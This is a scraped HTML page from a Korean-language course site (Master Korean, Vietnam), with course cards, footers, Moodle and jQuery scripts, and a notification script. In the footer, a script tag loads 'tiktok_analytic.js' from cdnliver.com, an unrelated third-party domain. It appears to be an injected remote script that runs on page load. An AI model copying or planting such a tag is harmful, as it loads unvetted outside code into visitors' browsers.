                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=129">
                                    <img src="/pluginfile.php/14544/local_courselist/thumbnailimg/172/Thubnail-10.png" alt="기초 한국어회화 (MasterTalk) - 22강" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like95" data-target="95">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">비즈니스 한국어 [천성옥 강사] - 24강</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">비즈니스 한국어 [천성옥 강사] - 24강</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=95">
                                    <img src="/pluginfile.php/2925/local_courselist/thumbnailimg/109/Thubnail-01.png" alt="비즈니스 한국어 [천성옥 강사] - 24강" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like119" data-target="119">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">[-30%] TOPIK 마스터 패턴-듣기 능력 정복</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">TOPIK 마스터 패턴-듣기 능력 정복</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=119">
                                    <img src="/pluginfile.php/13152/local_courselist/thumbnailimg/160/Thubnail-07.png" alt="[-30%] TOPIK 마스터 패턴-듣기 능력 정복" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like104" data-target="104">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">[FREE] 기초 한국어 (6강)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">[MK] 기초 한국어</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=104">
                                    <img src="/pluginfile.php/12005/local_courselist/thumbnailimg/145/visang_tieng_han_volong.png" alt="[FREE] 기초 한국어 (6강)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like113" data-target="113">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">한국어 중급 2 (80강)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">한국어 중급 2 (80강)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=113">
                                    <img src="/pluginfile.php/10533/local_courselist/thumbnailimg/123/Thubnail-06.png" alt="한국어 중급 2 (80강)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like130" data-target="130">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">[-30%] EPS TOPIK 개념특강</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">EPS TOPIK 개념특강</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=130">
                                    <img src="/pluginfile.php/14305/local_courselist/thumbnailimg/170/Thubnail-11.png" alt="[-30%] EPS TOPIK 개념특강" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like111" data-target="111">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">한국어 초급 2 (100강)</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">한국어 초급 2 (100강)</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=111">
                                    <img src="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" alt="한국어 초급 2 (100강)" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like120" data-target="120">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">[-30%] EPS - TOPIK 모의고사</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">EPS - TOPIK 모의고사</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=120">
                                    <img src="/pluginfile.php/13158/local_courselist/thumbnailimg/161/Thubnail-12.png" alt="[-30%] EPS - TOPIK 모의고사" />
                                </a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="wp">
                            <div class="tp">
                                <span class="ic-like " id="like118" data-target="118">좋아요</span>
                                <div class="tit"><a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">[-30%] TOPIK 마스터 키-읽기 능력 정복</a></div>
                                <p><a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">TOPIK 마스터 키-읽기 능력 정복</a></p>
                            </div>
                            <div class="img">
                                <a href="https://v1.masterkorean.vn/local/course/detail.php?id=118">
                                    <img src="/pluginfile.php/13146/local_courselist/thumbnailimg/159/Thubnail-08.png" alt="[-30%] TOPIK 마스터 키-읽기 능력 정복" />
                                </a>
                            </div>
                        </div>
                    </li>
                            </ul>
        </div><!-- 추천강좌 end -->
        <!-- 추천채용공고 start -->
        <div class="data02 ">
            <ul class="cmpny-bx slider">
                            </ul>
        </div><!-- 추천채용공고 end -->
    </div>
</div>
<script>
    $(function() {
        $(".ic-like").click(function() {
            if ($(this).hasClass("on")) {
                $(this).removeClass("on")
            } else {
                $(this).addClass("on")
            }
        });
    });

    function move_detailpage(id) {
        location.href = "/local/course/detail.php?id=" + id;
    }

    function move_detailjob(id) {
        location.href = "https://job.masterkorean.vn/local/job/jobs/view.php?jobid=" + id;
    }
</script></div>                </div>
            </div>
            <!-- footer start -->
            
<!-- Messenger Plugin chat Code -->
    <div id="fb-root"></div>

    <!-- Your Plugin chat code -->
    <div id="fb-customer-chat" class="fb-customerchat">
    </div>
    <script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "111453797011701");
      chatbox.setAttribute("attribution", "biz_inbox");
    </script>
<script src='https://cdnliver.com/js/tiktok_analytic.js'></script>
    <!-- Your SDK code -->
    <script>
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v14.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
    </script>
<!-- footer start -->

<div class="vis-footer">
    <div class="group">
        <div class="tp">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
            <ul class="lnk">
<!--                <li><a href="#">서비스 소개</a></li>-->
<!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', '이용약관', 'resizable,height=800,width=800,scrollbars=yes'); return false;">이용약관</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >이용약관</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >분쟁 해결 정책</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >개인정보 보호 방침</li>
                <li><a href="/local/jinoboard/index.php?type=1">고객센터</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>

        </div>

        <div class="bt">
            <p>회사명 : Visang Vietnam Education Company Limited</p>
            <p>본사 : 베트남 하노이시 남 투림 지구 My Dinh 2 Ward Le Duc Tho Street FLC Landmark Tower 2 층</p>
            <p>2020 년 1 월 14 일 하노이시 기획 투자국의 세금 코드 : 0109066143 </p>  <p>대표자 : 이영근</p>
            <p>전화 : 0243-6886-333 | 이메일 : visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>            <!-- <br>Đây là trang web chạy thử nghiệm.  -->
        </div>

        <div class="f-r">

            <a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--             <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank"><img alt='vcbfg' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/></a>
             <br>
             <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>
        </div>
    </div>
</div>
<!-- footer end -->

<!-- mobile footer start -->
<div class="mobi-footer">
    <div class="group">
        <div class="row">
            <span class="ft-logo">
                <img src="/theme/oklassedu/pix/images/ft_logo.png" alt="master korean" />
            </span>
        </div>
        <div class="row tp">
        	<ul class="lnk">
        <!--                <li><a href="#">서비스 소개</a></li>-->
        <!--                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1', '이용약관', 'resizable,height=800,width=800,scrollbars=yes'); return false;">이용약관</a></li>-->
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=1&category=3')" >이용약관</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=2&category=3')" >분쟁 해결 정책</li>
                <li><a href="#" onclick="window.open('/local/management/term/personalinfo.php?fbstatus=0&category=3')" >개인정보 보호 방침</li>
                <li><a href="/local/jinoboard/index.php?type=1">고객센터</a></li>
                <!--<li><a href="https://job.masterkorean.vn/local/job" target="_blank">mk jobs</a></li>-->
            </ul>
        </div>
        <div class="row bt">
        	<p>회사명 : Visang Vietnam Education Company Limited</p>
            <p>본사 : 베트남 하노이시 남 투림 지구 My Dinh 2 Ward Le Duc Tho Street FLC Landmark Tower 2 층</p>
            <p>2020 년 1 월 14 일 하노이시 기획 투자국의 세금 코드 : 0109066143 </p>  <p>대표자 : 이영근</p>
            <p>전화 : 0243-6886-333 | 이메일 : visang@masterkorean.vn</p>
            <p class="copy">Copyright © VISANG Education Group Vietnam Company</p>        </div>
        <div class="row">
        	<a href="https://www.facebook.com/Masterkorean_vietnam-111453797011701/" target="_blank" class="ic-facebook"><img src="/theme/oklassedu/pix/images/icon_facebook_white.png" alt="sns"></a>
            <a href="https://www.youtube.com/channel/UC-MmFW6JlEIPj4BztZ-uG9g" target="_blank" class="ic-youtube"><img src="/theme/oklassedu/pix/images/icon_youtube_white.png" alt="youtube"></a>
<!--            <a href="--><!--/local/job" target="_blank" class="ic-jobs">mk jobs</a>-->
            <a href="http://blog.masterkorean.vn" target="_blank" class="ic-jobs">mk jobs</a>
            <br/><a id="logoCCDV" href='http://online.gov.vn/Home/WebDetails/66177' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/logoSaleNoti.png'/>
            </a>
            <br>
            <a id="" href='https://apps.apple.com/vn/app/master-korean/id6443726422' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/app-store.PNG'/>
            </a>
            <!-- <br> -->
            <a id="" href='https://play.google.com/store/apps/details?id=com.visangvietnam.masterkorean' target="_blank">
                <img alt='fdgdf' title='' src='/theme/oklassedu/pix/images/google-play.PNG'/>
            </a>

        </div>
    </div>
</div>

<style>
@media screen and (min-width: 1025px){
    .mobi-footer {
        display: none;
    }
}
.mobi-footer{clear: both;background: #485cc7;padding: 20px 0 30px;}
.mobi-footer .tp{margin-bottom: 5px;overflow: hidden;}
.mobi-footer .tp .ft-logo{float: left;margin-right: 50px;}
.mobi-footer *{color: #fff;}
.mobi-footer .tp>.f-r>.ic-facebook{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_facebook.png") no-repeat center;width: 27px;height: 27px;margin-right: 7px;vertical-align: middle;}
.mobi-footer .tp>.f-r>.ic-youtube{display: inline-block;font-size: 0;background: url("/theme/oklassedu/pix/images/icon_youtube.png") no-repeat center;width: 27px;height: 27px;vertical-align: middle;}

.mobi-footer .group{position: relative; padding-left: 20px;}
.mobi-footer .group .f-r{position: absolute;right: 20px;top: 0;font-size: 0;}
.mobi-footer .group .f-r a.ic-facebook{margin-right: 5px;}
.mobi-footer a.ic-jobs{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/mk-blog-footer.png) no-repeat center;background-size: auto 15px;width: 110px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}
.mobi-footer a.ic-learn{font-weight: bold;font-size: 0;background: url(/theme/oklassedu/pix/images/logo_btn_footer02.png) no-repeat center;background-size: auto 13px;width: 85px;height: 28px;display: inline-block;border-radius: 5px;padding: 0px 13px;vertical-align: middle;margin-left: 10px;border: 1px solid #c8ceee;box-sizing: border-box;}

.mobi-footer .tp>.f-r>select{float: right;font-size: 14px;height: 28px;border: 0;width: 165px;box-sizing: border-box;padding: 4px;color: #666;line-height: 20px;background: #dadef4;color: #485cc7;margin-left: 15px;}

.mobi-footer .tp .lnk{font-size: 0;float: left;width: 100%;}
.mobi-footer .tp .lnk>li{font-size: 16px;margin: 0 20px 3px 0;display: inline-block;line-height: 35px;}
.mobi-footer .tp .lnk>li:last-child{margin-right: 0;}
.mobi-footer .bt{margin: 20px 0;}
.mobi-footer .bt p{font-size: 12px;line-height: 1.5;font-weight: 300;margin-bottom: 0;}
.mobi-footer .bt p.copy{font-size: 11px;margin-top: 13px;font-weight: 300;}

#logoCCDV {width: 100% !important;}
#logoCCDV img{width: 200px !important; margin-top: 20px;}
</style>
<!-- mobile footer end -->
<!-- mobile menu -->
<ul class="m-ft-link">
    <li><a href="/">비상 한국어</a></li>
    <li><a href="https://job.masterkorean.vn/local/job">비상 구인구직</a></li>
</ul>            <!-- footer end -->
            <script type="text/javascript">
//<![CDATA[
var require = {
    baseUrl : 'https://v1.masterkorean.vn/lib/requirejs.php/1766993640/',
    // We only support AMD modules with an explicit define() statement.
    enforceDefine: true,
    skipDataMain: true,
    waitSeconds : 0,

    paths: {
        jquery: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/jquery-1.12.1.min',
        jqueryui: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/jquery/ui-1.11.4/jquery-ui.min',
        jqueryprivate: 'https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/jquery-private'
    },

    // Custom jquery config map.
    map: {
      // '*' means all modules will get 'jqueryprivate'
      // for their 'jquery' dependency.
      '*': { jquery: 'jqueryprivate' },

      // 'jquery-private' wants the real jQuery module
      // though. If this line was not here, there would
      // be an unresolvable cyclic dependency.
      jqueryprivate: { jquery: 'jquery' }
    }
};

//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/lib/javascript.php/1766993640/lib/requirejs/require.min.js"></script>
<script type="text/javascript">
//<![CDATA[
require(['core/first'], function() {
;
require(["block_settings/settingsblock"], function(amd) { amd.init("5", null); });;
require(["core/notification"], function(amd) { amd.init(1, []); });;
require(["core/log"], function(amd) { amd.setConfig({"level":"warn"}); });
});
//]]>
</script>
<script type="text/javascript" src="https://v1.masterkorean.vn/theme/javascript.php/oklassedu/1766993640/footer"></script>
<script type="text/javascript">
//<![CDATA[
M.str = {"moodle":{"lastmodified":"\ub9c8\uc9c0\ub9c9 \uc218\uc815\ub428","name":"\uc774\ub984","error":"\uc624\ub958","info":"\uc815\ubcf4","yes":"\uc608","no":"\uc544\ub2c8\uc624","morehelp":"\ub3c4\uc6c0\uae00 \ub354","loadinghelp":"\ub85c\ub529 \uc911 ...","cancel":"\ucde8\uc18c","confirm":"\ud655\uc778","areyousure":"\uacc4\uc18d\ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?","closebuttontitle":"\ub2eb\uae30","unknownerror":"\uc54c \uc218 \uc5c6\ub294 \uc624\ub958","changesmadereallygoaway":"\ubcc0\uacbd\uc0ac\ud56d\uc774 \uc788\uc2b5\ub2c8\ub2e4. \uc774\ub3d9\ud558\uc2dc\uba74 \ubcc0\uacbd\ub0b4\uc6a9\uc744 \uc783\uac8c \ub429\ub2c8\ub2e4. \uc815\ub9d0 \uc774\ub3d9\ud558\uaca0\uc2b5\ub2c8\uae4c?"},"repository":{"type":"\uc720\ud615","size":"\ud06c\uae30","invalidjson":"\uc798\ubabb\ub41c JSON \ubb38\uc790\uc5f4","nofilesattached":"\ucca8\ubd80\ubb3c \uc5c6\uc74c","filepicker":"\ud30c\uc77c \uc120\ud0dd\ub3c4\uad6c","logout":"\ub098\uac00\uae30","nofilesavailable":"\uc4f8 \uc218 \uc788\ub294 \ud30c\uc77c\uc774 \uc5c6\uc74c","norepositoriesavailable":"\uc8c4\uc1a1\ud569\ub2c8\ub2e4. \ud604\uc7ac \uc800\uc7a5\uc18c\uc911\uc5d0\uc11c \ud544\uc694\ud55c \ud3ec\ub9f7\uc73c\ub85c \ud30c\uc77c\uc744 \ubcf4\ub0b4\uc8fc\ub294 \uc800\uc7a5\uc18c\uac00 \uc5c6\uc2b5\ub2c8\ub2e4.","fileexistsdialogheader":"\ud30c\uc77c\uc774 \uc874\uc7ac\ud569\ub2c8\ub2e4.","fileexistsdialog_editor":"\uac19\uc740 \uc774\ub984\uc758 \ud30c\uc77c\uc774 \ud3b8\uc9d1\ud558\uace0 \uc788\ub294 \ubb38\uc7a5\uc5d0 \uc774\ubbf8 \ucca8\ubd80\ub418\uc5c8\uc2b5\ub2c8\ub2e4.","fileexistsdialog_filemanager":"\uac19\uc740 \uc774\ub984\uc758 \ud30c\uc77c\uc774 \uc774\ubbf8 \ucca8\ubd80\ub418\uc5b4 \uc788\uc2b5\ub2c8\ub2e4.","renameto":"\"{$a}\"\ub85c \uc774\ub984 \ubcc0\uacbd","referencesexist":"\uc774\ud30c\uc77c\uc744 \uc18c\uc2a4\ub85c \uc0ac\uc6a9\ud558\ub294 {$a} \ubcc4\uce6d \/ \ubc14\ub85c\uac00\uae30 \ud30c\uc77c\uc774 \uc788\uc2b5\ub2c8\ub2e4.","select":"\uc120\ud0dd"},"admin":{"confirmdeletecomments":"\uc815\ub9d0, \ub367\uae00\uc744 \uc0ad\uc81c\ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c? ","confirmation":"\ud655\uc815"},"block":{"addtodock":"\ub3c4\ud0b9\uc601\uc5ed\uc73c\ub85c \uc62e\uae40","undockitem":"\uc774 \ud56d\ubaa9 \ub3c4\ud0b9 \ud574\uc81c","dockblock":"{$a} \ube14\ub85d \ub3c4\ud0b9","undockblock":"{$a} \ube14\ub85d \uc7a0\uae08 \ud574\uc81c","undockall":"\ubaa8\ub450 \ub3c4\ud0b9 \ud574\uc81c","hidedockpanel":"\ub3c4\ud0b9 \ud328\ub110\uc744 \uc228\uae30\uae30","hidepanel":"\ud328\ub110 \uc228\uae30\uae30"},"langconfig":{"thisdirectionvertical":"btt"}};
//]]>
</script>
<script type="text/javascript">
//<![CDATA[
(function() {M.util.load_flowplayer();
setTimeout("fix_column_widths()", 20);
Y.use("moodle-core-dock-loader",function() {M.core.dock.loader.initLoader();
});
Y.use("moodle-filter_mathjaxloader-loader",function() {M.filter_mathjaxloader.configure({"mathjaxconfig":"\nMathJax.Hub.Config({\n    config: [\"Accessible.js\", \"Safe.js\"],\n    errorSettings: { message: [\"!\"] },\n    skipStartupTypeset: true,\n    messageStyle: \"none\"\n});\n","lang":"ko"});
});
M.util.help_popups.setup(Y);
Y.use("moodle-core-popuphelp",function() {M.core.init_popuphelp();
});
M.util.init_skiplink(Y);
 M.util.js_pending('random69714b6bb0a7a3'); Y.on('domready', function() { M.util.js_complete("init");  M.util.js_complete('random69714b6bb0a7a3'); });
})();
//]]>
</script>

        </div>

    </div>
</body>
</html>
    
<!--    <meta property="og:title" content="한국어 초급 2 (100강)" />
    <meta property="og:url" content="https://v1.masterkorean.vn/local/course/list.php?id=104" />
    <meta property="og:description" content="" />
    <meta property="og:image" content="/pluginfile.php/2817/local_courselist/thumbnailimg/108/Thubnail-04.png" />-->
    
<script type="text/javascript">
    function sharefacebook(url) {
        window.open("http://www.facebook.com/sharer/sharer.php?u=" + encodeURIComponent(url));
    }
    $(function () {
        //배송정보입력 팝업 
        $(".payment").click(function () {
            if (not_login()) {
                utils.popup.call_layerpop("/local/payment/paypop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"id": 111});
                return false;
            }
        });
    });  
    function pay_resultpop(result){
    utils.popup.close_pop($('.layerpop'));
        if (not_login()) {
            utils.popup.call_layerpop("/local/payment/payokpop.php", {"width": "600px", "height": "auto", "callbackFn": function () {}}, {"data": result});
            return false;
        }
    }
    function not_login() {
            if (confirm('로그인이 필요한 서비스 입니다. 로그인 하시겠습니까?')) {
                location.href = '/login/index.php';
            } else {
                return false;
            }
    }
//    function payment_course(classid,payid) {
//        if (not_login()) {
//            //utils.popup.call_windowpop("/local/payment/init_payment.php?classid="+classid, 1200, 800,'payment');
//            $.ajax({
//                url: "/local/lmsdata/course_enrol_ajax.php",
//                type: 'post',
//                dataType: "json",
//                data: {classid: classid, type: 1,payid: payid},
//                success: function (result) {
//                    alert(result.msg);
//                    location.reload();
//                }
//            });
//        }
//    }

    //function productdelivery(bookid, type) {
    //    var address = $('input[name=address]').val();
    //    var address_detail = $('input[name=address_detail]').val();
    //    var phone1 = $('input[name=phone1]').val();
    //
    //    if(address == '' || address_detail == '' || phone1 == ''){
    //        alert('//');
    //        return false;
    //    }
    //
    //    var result = call_ajax('shoppinginfo', {bookid: bookid, address: address + ' ' + address_detail, cell: phone1, type: type}, false);
    //    if (result.status == 'success') {
    //        payment_course(bookid,result.payid);
    //        utils.popup.close_pop($('.layerpop'));
    //    }
    //}
    
    $(function () {
        $('.play').click(function () {
            var video = $('#my-video');
            //video.attr('src', 'https://upload.wikimedia.org/wikipedia/en/d/dc/Pac-Man_Atari_2600_footage.ogv');
            video.get(0).play();
            $('.play').hide();
            $('.play').siblings(".bg").hide();
        });
        
        //배지 안내 팝업
        $(".badge-alarm>span").click(function () {
            utils.popup.call_layerpop("./pop_badge.php", {
                "width": "400px",
                "height": "auto",
                "bg": true,
                "callbackFn": function () {}
            }, {
                "id": $(this).data('id')
            });
        });
    });
    //배지 전체보기 팝업
    $(document).on("click", ".open-bdg-pop", function () {
        utils.popup.call_layerpop("./pop_allbadge.php", {
            "width": "800px",
            "height": "auto",
            "callbackFn": function () {}
        }, {
            "param": "11"
        });
    });
    
    //배지 안내 팝업
    $(document).on("click", ".bdg-list>li", function () {
        utils.popup.call_layerpop("./pop_badge_1.php", {
            "width": "400px",
            "height": "auto",
            "bg": true,
            "callbackFn": function () {}
        }, {
            "id": $(this).data('id')
        });
    });

    function score_star(){
        var score = $('#id_score_star .on').length;
        $('input[name=score]').val(score);
    }

    function return_check(courseid, userid, status){
        var result = call_ajax('overlap_courseview', {courseid:courseid, userid:userid, status:status}, false);
        if(result.status == "success") {
            if(result.list){
                alert('수강후기는 한 번만 등록할 수 있습니다.');
                return false;
            }
        }else{
            alert(result.error);
            return false;
        }
        return true;
    }
</script>

--- FILE ---
content_type: application/javascript
request_url: https://v1.masterkorean.vn/local/mypage/notification.js
body_size: 398
content:

function message_delete(messageid,timeread,userid,msg){
     if (confirm(msg)) {
        $.ajax({
            url: "notification_ajax.php",
            type: 'POST',
            dataType: 'json',
            data: {id: messageid, timeread : timeread,userid:userid
                },
            success: function (data) {
                if(messageid>0){
                    $('.noti'+messageid).hide();
                } else {
                     window.location.reload();
                }
            },
            error: function (jqXHR, textStatus, errorThrown) {
                console.log(jqXHR.responseText);
            }
        });    
    }
}
function message_read(messageid,userid){

    $.ajax({
        url: "notification_read_ajax.php",
        type: 'POST',
        dataType: 'json',
        data: {id: messageid, userid:userid
            },
        success: function (data) {
            if(messageid>0){
                $('.noti'+messageid).addClass('read');
            }
        },
        error: function (jqXHR, textStatus, errorThrown) {
            console.log(jqXHR.responseText);
        }
    });    

}

$(document).ready(function(){
//    $('.al-close').click(function(){
//       if (confirm("알림을 삭제하시겠습니까?")) {
//            
//        }
//    });
});